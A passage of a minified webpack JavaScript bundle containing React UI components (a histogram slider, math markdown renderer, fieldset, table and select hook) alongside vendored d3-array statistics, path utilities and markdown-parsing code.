e.consume(t),e.exit("chunkContent"),n=n.next=e.enter("chunkContent",{contentType:"content",previous:n}),i}},resolve:function(e){return o(e),e},interruptible:!0,lazy:!0},u={tokenize:function(e,t,n){var o=this;return function(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),a(e,c,"linePrefix")};function c(a){return null===a||r(a)?n(a):o.parser.constructs.disable.null.indexOf("codeIndented")>-1||i(o.events,"linePrefix")<4?e.interrupt(o.parser.constructs.flow,n,t)(a):t(a)}},partial:!0};e.exports=c},rNel:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("J4zp")),a=r(n("QILm")),c=r(n("q1tI")),u=n("vBe5"),s=n("4jaM"),l=r(n("17x9")),f=r(n("F0ww")),d=r(n("/m2e")),p=n("wIKq"),h=n("nKUr"),v=["data","width","height","padding","sliderHeight","selection","selectFunc","className"];function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var y="histoslider-histoslider-e1hL_",g=function(e){var t=e.data,n=e.width,r=e.height,i=e.padding,l=e.sliderHeight,m=e.selection,g=e.selectFunc,O=e.className,w=(0,a.default)(e,v),x=c.default.useState(!1),j=(0,o.default)(x,2),k=j[0],P=j[1],S=n-2*i,M=r-2*i-l,N=t.sort((function(e,t){return+e.x0-+t.x0})),E=[(0,u.min)(N,(function(e){return+e.x0})),(0,u.max)(N,(function(e){return+e.x}))],T=(0,u.max)(N,(function(e){return+e.y})),C=(0,s.scaleLinear)().domain(E).range([0,S]);C.clamp(!0);var _={selection:m||E,data:N,dragChange:function(e){P(e)},dragging:k,scale:C,max:T,onChange:function(e){var n=t.sort((function(e,t){return+e.x0-+t.x0})),r=[(0,u.min)(n,(function(e){return+e.x0})),(0,u.max)(n,(function(e){return+e.x}))];g(e.map((function(e){return Math.max(r[0],Math.min(r[1],+e))})))},reset:function(){g([t[0].x0,t[t.length-1].x0+1])},width:S};return(0,h.jsxs)("div",{style:{width:n,padding:i},className:p.classNames.use(y).join(O),children:[(0,h.jsx)(f.default,b({},b(b(b({},w),_),{},{height:M}))),(0,h.jsx)(d.default,b({},b(b(b({},w),_),{},{height:l})))]})};g.displayName="Histoslider",g.propTypes={data:l.default.arrayOf(l.default.shape({x0:l.default.number,x:l.default.number,y:l.default.number})).isRequired,selectFunc:l.default.func.isRequired,selectedBarColor:l.default.string,unselectedColor:l.default.string,rangeColor:l.default.string,width:l.default.number,height:l.default.number,selection:l.default.arrayOf(l.default.number),barBorderRadius:l.default.number,barPadding:l.default.number,padding:l.default.number,showOnDrag:l.default.bool,sliderHeight:l.default.number,handleLabelFormat:l.default.string,formatLabelFunction:l.default.func,disableHistogram:l.default.bool,showLabels:l.default.bool},g.defaultProps={selectedBarColor:"#EF8237",rangeColor:"#b75400",unselectedColor:"#E0E0E0",showOnDrag:!1,width:300,height:200,barBorderRadius:2,barPadding:2,padding:20,sliderHeight:20,handleLabelFormat:"0.5P",formatLabelFunction:void 0,showLabels:!1};var O=g;t.default=O},rR0C:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("QILm")),o=(r(n("q1tI")),r(n("17x9"))),a=r(n("e8l3")),c=n("nKUr"),u=["children"],s=function(e){var t=e.children,n=(0,i.default)(e,u);if(n.enforceOutput||"mathml"!==n.output||a.default.hasMathMLSupport()||(n.output="htmlAndMathml"),null===t||void 0===t)return(0,c.jsx)("span",{});var r=a.default.latexify(t,n);return(0,c.jsx)("span",{children:r})};s.displayName="MathMarkdown";var l=s;t.default=l,s.propTypes={children:o.default.string,displayMode:o.default.bool,leqno:o.default.bool,fleqn:o.default.bool,throwOnError:o.default.bool,errorColor:o.default.string,minRuleThickness:o.default.number,colorIsTextColor:o.default.bool,maxSize:o.default.number,maxExpand:o.default.number,strict:o.default.oneOfType([o.default.bool,o.default.string,o.default.func]),trust:o.default.oneOfType([o.default.bool,o.default.func]),output:o.default.oneOf(["html","mathml","htmlAndMathml"]),enforceOutput:o.default.bool,breakLine:o.default.bool},s.defaultProps={children:null,displayMode:!1,output:"htmlAndMathml",leqno:!1,fleqn:!1,throwOnError:!0,errorColor:"#cc0000",minRuleThickness:0,colorIsTextColor:!1,strict:"warn",trust:!1,enforceOutput:!1,breakLine:!1}},rePB:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}function o(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return o}))},"rm/B":function(e,t,n){"use strict";var r=n("EIjK");e.exports=function(e){return function(t){return e.test(r(t))}}},roet:function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("lSNA")),a=r(n("J4zp")),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI"));function u(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=function(e,t){var n=t.selectId,r=t.setIsInputFocused,i=t.setInputData,o=(0,c.useRef)(null),u=(0,c.useState)(null),s=(0,a.default)(u,2),f=s[0],d=s[1],p=(0,c.useState)(null),h=(0,a.default)(p,2),v=h[0],m=h[1],b=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{hide:!0},n=t.hide;i({value:e.value,id:e.id,customValue:e.customValue}),d(e),n&&(r(!1),d(null)),e.customValue&&(d(null),i(l(l({},e),{},{value:""})))},y=c.default.Children.toArray(e).filter((function(e){return"SelectOption"===e.type.displayName})).map((function(e){var t={id:"suggestion-result-".concat(n,"-").concat(e.props.id),value:e.props.value,"data-select-id":e.props.id,onMouseDown:function(){m(e.props.id)},onMouseUp:function(t){var n;v===e.props.id&&b({value:e.props.value,id:e.props.id,customValue:(null===(n=e.props)||void 0===n?void 0:n.customValue)||!1});m(null),t.stopPropagation()},selected:e.props.id===(null===f||void 0===f?void 0:f.id)};return c.default.cloneElement(e,l(l({},e.props),t))}))||[];return[o,y,f,m,function(e){var t=y.findIndex((function(e){return e.props["data-select-id"]===(null===f||void 0===f?void 0:f.id)}))||y.length,i={};switch(e.key){case"Esc":case"Escape":r(!1);break;case"Enter":e.preventDefault(),e.stopPropagation(),r(!1);break;case"Up":case"ArrowUp":case"Down":case"ArrowDown":if(e.preventDefault(),e.stopPropagation(),0===y.length)return;null==f?(i=y[0],b({value:i.props.value,id:i.props["data-select-id"]},{hide:!1})):(t=(t+(["ArrowDown","Down"].includes(e.key)?1:-1))%y.length,i=y[t],b({value:i.props.value,id:i.props["data-select-id"]},{hide:!1})),o.current.querySelector("#suggestion-result-".concat(n,"-").concat(i.props["data-select-id"])).scrollIntoView(!1)}},function(e,t){var n=e.relatedTarget;n||(m(null),r(!1,e),t(!1)),null!==v||n&&n.dataset.selectId===v||r(!1,e)}]};t.default=f},ryHK:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("y18O"))},t26k:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("0zVM"))},tgGP:function(e,t,n){"use strict";var r=n("ueQ+"),i=n("+OJB"),o=n("BEtg");e.exports=u;var a={}.hasOwnProperty,c=["history","path","basename","stem","extname","dirname"];function u(e){var t,n;if(e){if("string"===typeof e||o(e))e={contents:e};else if("message"in e&&"messages"in e)return e}else e={};if(!(this instanceof u))return new u(e);for(this.data={},this.messages=[],this.history=[],this.cwd=i.cwd(),n=-1;++n<c.length;)t=c[n],a.call(e,t)&&(this[t]=e[t]);for(t in e)c.indexOf(t)<0&&(this[t]=e[t])}function s(e,t){if(e&&e.indexOf(r.sep)>-1)throw new Error("`"+t+"` cannot be a path: did not expect `"+r.sep+"`")}function l(e,t){if(!e)throw new Error("`"+t+"` cannot be empty")}function f(e,t){if(!e)throw new Error("Setting `"+t+"` requires `path` to be set too")}u.prototype.toString=function(e){return(this.contents||"").toString(e)},Object.defineProperty(u.prototype,"path",{get:function(){return this.history[this.history.length-1]},set:function(e){l(e,"path"),this.path!==e&&this.history.push(e)}}),Object.defineProperty(u.prototype,"dirname",{get:function(){return"string"===typeof this.path?r.dirname(this.path):void 0},set:function(e){f(this.path,"dirname"),this.path=r.join(e||"",this.basename)}}),Object.defineProperty(u.prototype,"basename",{get:function(){return"string"===typeof this.path?r.basename(this.path):void 0},set:function(e){l(e,"basename"),s(e,"basename"),this.path=r.join(this.dirname||"",e)}}),Object.defineProperty(u.prototype,"extname",{get:function(){return"string"===typeof this.path?r.extname(this.path):void 0},set:function(e){if(s(e,"extname"),f(this.path,"extname"),e){if(46!==e.charCodeAt(0))throw new Error("`extname` must start with `.`");if(e.indexOf(".",1)>-1)throw new Error("`extname` cannot contain multiple dots")}this.path=r.join(this.dirname,this.stem+(e||""))}}),Object.defineProperty(u.prototype,"stem",{get:function(){return"string"===typeof this.path?r.basename(this.path,this.extname):void 0},set:function(e){l(e,"stem"),s(e,"stem"),this.path=r.join(this.dirname||"",e+(this.extname||""))}})},trpR:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("J4zp")),a=r(n("q1tI")),c=n("PbUv"),u=n("wIKq"),s=n("nKUr"),l="fieldset-fieldset-2vQmh",f="fieldset-title-1yf3g",d="fieldset-boxes-3_sDQ",p="fieldset-description-ScE_H",h="fieldset-icon-2Y8M1",v="fieldset-box-item-2sAPu",m="fieldset-box-item-active-3j3M-",b=function(e){var t=e.className,n=e.items,r=e.icon,b=e.onClick,y=e.title,g=a.default.useState(),O=(0,o.default)(g,2),w=O[0],x=O[1];a.default.useEffect((function(){x(n[0].value)}),[]);var j=function(e){b(e),x(e)};return(0,s.jsxs)("fieldset",{className:u.classNames.use(l).join(t),children:[(0,s.jsx)("legend",{className:f,children:y}),(0,s.jsx)("div",{className:d,children:n.map((function(e){var t=e.label,n=e.id,o=e.value;return(0,s.jsx)(c.Card,{variant:"outlined",className:u.classNames.use(v,(0,i.default)({},m,w===o)),onClick:function(){return j(o)},children:(0,s.jsxs)(c.Card.Description,{className:p,children:[r&&(0,s.jsx)(c.Icon,{src:r,className:h}),(0,s.jsx)("span",{children:t})]})},n)}))})]})};b.displayName="Fieldset";var y=b;t.default=y},tw7c:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"TableBody",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"TableCell",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"TableFooter",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"TableHead",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"TableHeadCell",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"TableRow",{enumerable:!0,get:function(){return u.default}}),t.default=void 0;var i=r(n("JZTL")),o=r(n("lobf")),a=r(n("Qb0y")),c=r(n("5jmM")),u=r(n("k67B")),s=r(n("m9al")),l=r(n("O94f"));i.default.Head=o.default,i.default.HeadCell=a.default,i.default.Body=c.default,i.default.Row=u.default,i.default.Cell=s.default,i.default.Footer=l.default;var f=i.default;t.default=f},"u3i/":function(e,t,n){"use strict";var r=n("ZkSf"),i=[].splice;function o(e,t){return function(e){return r(e,n),e};function n(n,r,o){if(o&&!e(n,r,o)){var a=[r,1];return"unwrap"===t&&n.children&&(a=a.concat(n.children)),i.apply(o.children,a),r}}}t.ofType=function(e,t){return o((function(t,n,r){return!e.includes(t.type)}),t)},t.ifNotMatch=o},uDje:function(e,t,n){"use strict";var r=n("rm/B")(/\s/);e.exports=r},uNbW:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("9cMB"))},"ueQ+":function(e,t,n){"use strict";function r(e){var t,n;return i(e),t=47===e.charCodeAt(0),(n=function(e,t){var n,r,i="",o=0,a=-1,c=0,u=-1;for(;++u<=e.length;){if(u<e.length)n=e.charCodeAt(u);else{if(47===n)break;n=47}if(47===n){if(a===u-1||1===c);else if(a!==u-1&&2===c){if(i.length<2||2!==o||46!==i.charCodeAt(i.length-1)||46!==i.charCodeAt(i.length-2))if(i.length>2){if((r=i.lastIndexOf("/"))!==i.length-1){r<0?(i="",o=0):o=(i=i.slice(0,r)).length-1-i.lastIndexOf("/"),a=u,c=0;continue}}else if(i.length){i="",o=0,a=u,c=0;continue}t&&(i=i.length?i+"/..":"..",o=2)}else i.length?i+="/"+e.slice(a+1,u):i=e.slice(a+1,u),o=u-a-1;a=u,c=0}else 46===n&&c>-1?c++:c=-1}return i}(e,!t)).length||t||(n="."),n.length&&47===e.charCodeAt(e.length-1)&&(n+="/"),t?"/"+n:n}function i(e){if("string"!==typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}t.basename=function(e,t){var n,r,o,a,c=0,u=-1;if(void 0!==t&&"string"!==typeof t)throw new TypeError('"ext" argument must be a string');if(i(e),n=e.length,void 0===t||!t.length||t.length>e.length){for(;n--;)if(47===e.charCodeAt(n)){if(o){c=n+1;break}}else u<0&&(o=!0,u=n+1);return u<0?"":e.slice(c,u)}if(t===e)return"";r=-1,a=t.length-1;for(;n--;)if(47===e.charCodeAt(n)){if(o){c=n+1;break}}else r<0&&(o=!0,r=n+1),a>-1&&(e.charCodeAt(n)===t.charCodeAt(a--)?a<0&&(u=n):(a=-1,u=r));c===u?u=r:u<0&&(u=e.length);return e.slice(c,u)},t.dirname=function(e){var t,n,r;if(i(e),!e.length)return".";t=-1,r=e.length;for(;--r;)if(47===e.charCodeAt(r)){if(n){t=r;break}}else n||(n=!0);return t<0?47===e.charCodeAt(0)?"/":".":1===t&&47===e.charCodeAt(0)?"//":e.slice(0,t)},t.extname=function(e){var t,n,r,o=-1,a=0,c=-1,u=0;i(e),r=e.length;for(;r--;)if(47!==(n=e.charCodeAt(r)))c<0&&(t=!0,c=r+1),46===n?o<0?o=r:1!==u&&(u=1):o>-1&&(u=-1);else if(t){a=r+1;break}if(o<0||c<0||0===u||1===u&&o===c-1&&o===a+1)return"";return e.slice(o,c)},t.join=function(){var e,t=-1;for(;++t<arguments.length;)i(arguments[t]),arguments[t]&&(e=void 0===e?arguments[t]:e+"/"+arguments[t]);return void 0===e?".":r(e)},t.sep="/"},uhXW:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("i5sB"))},uzq8:function(e,t,n){"use strict";e.exports=function(e,t,n){var r=[];"function"===typeof t&&(n=t,t=null);function i(e){var o;return t&&e.type!==t||(o=n(e,r.concat())),e.children&&!1!==o?function(e,t){var n,o=e.length,a=-1;r.push(t);for(;++a<o;)if((n=e[a])&&!1===i(n))return!1;return r.pop(),!0}(e.children,e):o}i(e)}},vBe5:function(e,t,n){"use strict";n.r(t),n.d(t,"bisect",(function(){return u})),n.d(t,"bisectRight",(function(){return a})),n.d(t,"bisectLeft",(function(){return c})),n.d(t,"ascending",(function(){return r})),n.d(t,"bisector",(function(){return i})),n.d(t,"cross",(function(){return f})),n.d(t,"descending",(function(){return d})),n.d(t,"deviation",(function(){return v})),n.d(t,"extent",(function(){return m})),n.d(t,"histogram",(function(){return T})),n.d(t,"thresholdFreedmanDiaconis",(function(){return _})),n.d(t,"thresholdScott",(function(){return D})),n.d(t,"thresholdSturges",(function(){return E})),n.d(t,"max",(function(){return I})),n.d(t,"mean",(function(){return L})),n.d(t,"median",(function(){return A})),n.d(t,"merge",(function(){return R})),n.d(t,"min",(function(){return F})),n.d(t,"pairs",(function(){return s})),n.d(t,"permute",(function(){return q})),n.d(t,"quantile",(function(){return C})),n.d(t,"range",(function(){return x})),n.d(t,"scan",(function(){return z})),n.d(t,"shuffle",(function(){return B})),n.d(t,"sum",(function(){return H})),n.d(t,"ticks",(function(){return S})),n.d(t,"tickIncrement",(function(){return M})),n.d(t,"tickStep",(function(){return N})),n.d(t,"transpose",(function(){return U})),n.d(t,"variance",(function(){return h})),n.d(t,"zip",(function(){return K}));var r=function(e,t){return e<t?-1:e>t?1:e>=t?0:NaN},i=function(e){var t;return 1===e.length&&(t=e,e=function(e,n){return r(t(e),n)}),{left:function(t,n,r,i){for(null==r&&(r=0),null==i&&(i=t.length);r<i;){var o=r+i>>>1;e(t[o],n)<0?r=o+1:i=o}return r},right:function(t,n,r,i){for(null==r&&(r=0),null==i&&(i=t.length);r<i;){var o=r+i>>>1;e(t[o],n)>0?i=o:r=o+1}return r}}};var o=i(r),a=o.right,c=o.left,u=a,s=function(e,t){null==t&&(t=l);for(var n=0,r=e.length-1,i=e[0],o=new Array(r<0?0:r);n<r;)o[n]=t(i,i=e[++n]);return o};function l(e,t){return[e,t]}var f=function(e,t,n){var r,i,o,a,c=e.length,u=t.length,s=new Array(c*u);for(null==n&&(n=l),r=o=0;r<c;++r)for(a=e[r],i=0;i<u;++i,++o)s[o]=n(a,t[i]);return s},d=function(e,t){return t<e?-1:t>e?1:t>=e?0:NaN},p=function(e){return null===e?NaN:+e},h=function(e,t){var n,r,i=e.length,o=0,a=-1,c=0,u=0;if(null==t)for(;++a<i;)isNaN(n=p(e[a]))||(u+=(r=n-c)*(n-(c+=r/++o)));else for(;++a<i;)isNaN(n=p(t(e[a],a,e)))||(u+=(r=n-c)*(n-(c+=r/++o)));if(o>1)return u/(o-1)},v=function(e,t){var n=h(e,t);return n?Math.sqrt(n):n},m=function(e,t){var n,r,i,o=e.length,a=-1;if(null==t){for(;++a<o;)if(null!=(n=e[a])&&n>=n)for(r=i=n;++a<o;)null!=(n=e[a])&&(r>n&&(r=n),i<n&&(i=n))}else for(;++a<o;)if(null!=(n=t(e[a],a,e))&&n>=n)for(r=i=n;++a<o;)null!=(n=t(e[a],a,e))&&(r>n&&(r=n),i<n&&(i=n));return[r,i]},b=Array.prototype,y=b.slice,g=b.map,O=function(e){return function(){return e}},w=function(e){return e},x=function(e,t,n){e=+e,t=+t,n=(i=arguments.length)<2?(t=e,e=0,1):i<3?1:+n;for(var r=-1,i=0|Math.max(0,Math.ceil((t-e)/n)),o=new Array(i);++r<i;)o[r]=e+r*n;return o},j=Math.sqrt(50),k=Math.sqrt(10),P=Math.sqrt(2),S=function(e,t,n){var r,i,o,a,c=-1;if(n=+n,(e=+e)===(t=+t)&&n>0)return[e];if((r=t<e)&&(i=e,e=t,t=i),0===(a=M(e,t,n))||!isFinite(a))return[];if(a>0)for(e=Math.ceil(e/a),t=Math.floor(t/a),o=new Array(i=Math.ceil(t-e+1));++c<i;)o[c]=(e+c)*a;else for(e=Math.floor(e*a),t=Math.ceil(t*a),o=new Array(i=Math.ceil(e-t+1));++c<i;)o[c]=(e-c)/a;return r&&o.reverse(),o};function M(e,t,n){var r=(t-e)/Math.max(0,n),i=Math.floor(Math.log(r)/Math.LN10),o=r/Math.pow(10,i);return i>=0?(o>=j?10:o>=k?5:o>=P?2:1)*Math.pow(10,i):-Math.pow(10,-i)/(o>=j?10:o>=k?5:o>=P?2:1)}function N(e,t,n){var r=Math.abs(t-e)/Math.max(0,n),i=Math.pow(10,Math.floor(Math.log(r)/Math.LN10)),o=r/i;return o>=j?i*=10:o>=k?i*=5:o>=P&&(i*=2),t<e?-i:i}var E=function(e){return Math.ceil(Math.log(e.length)/Math.LN2)+1},T=function(){var e=w,t=m,n=E;function r(r){var i,o,a=r.length,c=new Array(a);for(i=0;i<a;++i)c[i]=e(r[i],i,r);var s=t(c),l=s[0],f=s[1],d=n(c,l,f);Array.isArray(d)||(d=N(l,f,d),d=x(Math.ceil(l/d)*d,f,d));for(var p=d.length;d[0]<=l;)d.shift(),--p;for(;d[p-1]>f;)d.pop(),--p;var h,v=new Array(p+1);for(i=0;i<=p;++i)(h=v[i]=[]).x0=i>0?d[i-1]:l,h.x1=i<p?d[i]:f;for(i=0;i<a;++i)l<=(o=c[i])&&o<=f&&v[u(d,o,0,p)].push(r[i]);return v}return r.value=function(t){return arguments.length?(e="function"===typeof t?t:O(t),r):e},r.domain=function(e){return arguments.length?(t="function"===typeof e?e:O([e[0],e[1]]),r):t},r.thresholds=function(e){return arguments.length?(n="function"===typeof e?e:Array.isArray(e)?O(y.call(e)):O(e),r):n},r},C=function(e,t,n){if(null==n&&(n=p),r=e.length){if((t=+t)<=0||r<2)return+n(e[0],0,e);if(t>=1)return+n(e[r-1],r-1,e);var r,i=(r-1)*t,o=Math.floor(i),a=+n(e[o],o,e);return a+(+n(e[o+1],o+1,e)-a)*(i-o)}},_=function(e,t,n){return e=g.call(e,p).sort(r),Math.ceil((n-t)/(2*(C(e,.75)-C(e,.25))*Math.pow(e.length,-1/3)))},D=function(e,t,n){return Math.ceil((n-t)/(3.5*v(e)*Math.pow(e.length,-1/3)))},I=function(e,t){var n,r,i=e.length,o=-1;if(null==t){for(;++o<i;)if(null!=(n=e[o])&&n>=n)for(r=n;++o<i;)null!=(n=e[o])&&n>r&&(r=n)}else for(;++o<i;)if(null!=(n=t(e[o],o,e))&&n>=n)for(r=n;++o<i;)null!=(n=t(e[o],o,e))&&n>r&&(r=n);return r},L=function(e,t){var n,r=e.length,i=r,o=-1,a=0;if(null==t)for(;++o<r;)isNaN(n=p(e[o]))?--i:a+=n;else for(;++o<r;)isNaN(n=p(t(e[o],o,e)))?--i:a+=n;if(i)return a/i},A=function(e,t){var n,i=e.length,o=-1,a=[];if(null==t)for(;++o<i;)isNaN(n=p(e[o]))||a.push(n);else for(;++o<i;)isNaN(n=p(t(e[o],o,e)))||a.push(n);return C(a.sort(r),.5)},R=function(e){for(var t,n,r,i=e.length,o=-1,a=0;++o<i;)a+=e[o].length;for(n=new Array(a);--i>=0;)for(t=(r=e[i]).length;--t>=0;)n[--a]=r[t];return n},F=function(e,t){var n,r,i=e.length,o=-1;if(null==t){for(;++o<i;)if(null!=(n=e[o])&&n>=n)for(r=n;++o<i;)null!=(n=e[o])&&r>n&&(r=n)}else for(;++o<i;)if(null!=(n=t(e[o],o,e))&&n>=n)for(r=n;++o<i;)null!=(n=t(e[o],o,e))&&r>n&&(r=n);return r},q=function(e,t){for(var n=t.length,r=new Array(n);n--;)r[n]=e[t[n]];return r},z=function(e,t){if(n=e.length){var n,i,o=0,a=0,c=e[a];for(null==t&&(t=r);++o<n;)(t(i=e[o],c)<0||0!==t(c,c))&&(c=i,a=o);return 0===t(c,c)?a:void 0}},B=function(e,t,n){for(var r,i,o=(null==n?e.length:n)-(t=null==t?0:+t);o;)i=Math.random()*o--|0,r=e[o+t],e[o+t]=e[i+t],e[i+t]=r;return e},H=function(e,t){var n,r=e.length,i=-1,o=0;if(null==t)for(;++i<r;)(n=+e[i])&&(o+=n);else for(;++i<r;)(n=+t(e[i],i,e))&&(o+=n);return o},U=function(e){if(!(i=e.length))return[];for(var t=-1,n=F(e,W),r=new Array(n);++t<n;)for(var i,o=-1,a=r[t]=new Array(i);++o<i;)a[o]=e[o][t];return r};function W(e){return e.length}var K=function(){return U(arguments)}},"vPd/":function(e,t,n){var r=n("kCCV"),i=n("IX3V").each;function o(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}o.prototype={constuctor:o,addHandler:function(e){var t=new r(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;i(t,(function(n,r){if(n.equals(e))return n.destroy(),!t.splice(r,1)}))},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){i(this.handlers,(function(e){e.destroy()})),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";i(this.handlers,(function(t){t[e]()}))}},e.exports=o},wIKq:function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"canUseDOM",{enumerable:!0,get:function(){return a.default}}),t.classNames=void 0;var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var u=o?Object.getOwnPropertyDescriptor(e,a):null;u&&(u.get||u.set)?Object.defineProperty(r,a,u):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("Adyp"));t.classNames=o;var a=r(n("5OFH"));function c(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}},wJMj:function(e,t,n){"use strict";e.exports=function(e,t,n){"string"!==typeof t&&(n=t,t=void 0);return function(e){var t=e||{},n=function(e,t){var n=-1;for(;++n<t.length;)p(e,t[n]);return e}({transforms:[],canContainEols:["emphasis","fragment","heading","paragraph","strong"],enter:{autolink:b(de),autolinkProtocol:R,autolinkEmail:R,atxHeading:b(ue),blockQuote:b(re),characterEscape:R,characterReference:R,codeFenced:b(ie),codeFencedFenceInfo:y,codeFencedFenceMeta:y,codeIndented:b(ie,y),codeText:b(oe,y),codeTextData:R,data:R,codeFlowValue:R,definition:b(ae),definitionDestinationString:y,definitionLabelString:y,definitionTitleString:y,emphasis:b(ce),hardBreakEscape:b(se),hardBreakTrailing:b(se),htmlFlow:b(le,y),htmlFlowData:R,htmlText:b(le,y),htmlTextData:R,image:b(fe),label:y,link:b(de),listItem:b(he),listItemValue:k,listOrdered:b(pe,j),listUnordered:b(pe),paragraph:b(ve),reference:J,referenceString:y,resourceDestinationString:y,resourceTitleString:y,setextHeading:b(ue),strong:b(me),thematicBreak:b(ye)},exit:{atxHeading:O(),atxHeadingSequence:D,autolink:O(),autolinkEmail:ne,autolinkProtocol:te,blockQuote:O(),characterEscapeValue:F,characterReferenceMarkerHexadecimal:Z,characterReferenceMarkerNumeric:Z,characterReferenceValue:ee,codeFenced:O(N),codeFencedFence:M,codeFencedFenceInfo:P,codeFencedFenceMeta:S,codeFlowValue:F,codeIndented:O(E),codeText:O(U),codeTextData:F,data:F,definition:O(),definitionDestinationString:_,definitionLabelString:T,definitionTitleString:C,emphasis:O(),hardBreakEscape:O(z),hardBreakTrailing:O(z),htmlFlow:O(B),htmlFlowData:F,htmlText:O(H),htmlTextData:F,image:O(K),label:Q,labelText:V,lineEnding:q,link:O(W),listItem:O(),listOrdered:O(),listUnordered:O(),paragraph:O(),referenceString:$,resourceDestinationString:G,resourceTitleString:X,resource:Y,setextHeading:O(A),setextHeadingLineSequence:L,setextHeadingText:I,strong:O(),thematicBreak:O()}},t.mdastExtensions||[]),u={};return s;function s(e){for(var t,r={type:"root",children:[]},a=[],c=[],u=-1,s={stack:[r],tokenStack:a,config:n,enter:g,exit:w,buffer:y,resume:x,setData:h,getData:v};++u<e.length;)"listOrdered"!==e[u][1].type&&"listUnordered"!==e[u][1].type||("enter"===e[u][0]?c.push(u):u=l(e,c.pop(u),u));for(u=-1;++u<e.length;)t=n[e[u][0]],o.call(t,e[u][1].type)&&t[e[u][1].type].call(i({sliceSerialize:e[u][2].sliceSerialize},s),e[u][1]);if(a.length)throw new Error("Cannot close document, a token (`"+a[a.length-1].type+"`, "+d({start:a[a.length-1].start,end:a[a.length-1].end})+") is still 